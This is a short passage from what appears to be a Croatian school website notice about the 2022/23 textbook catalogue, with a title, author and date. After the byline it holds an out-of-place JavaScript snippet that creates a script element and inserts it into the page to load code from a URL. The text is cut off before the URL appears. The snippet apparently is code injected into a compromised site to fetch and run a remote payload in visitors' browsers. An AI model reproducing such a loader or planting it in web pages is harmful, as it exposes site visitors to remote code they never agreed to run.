
Katalog udžbenika i drugih obrazovnih
materijala za šk.g. 2022./2023.
Obavijesti
By
Kristina Štajdohar-Prajdic
11 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe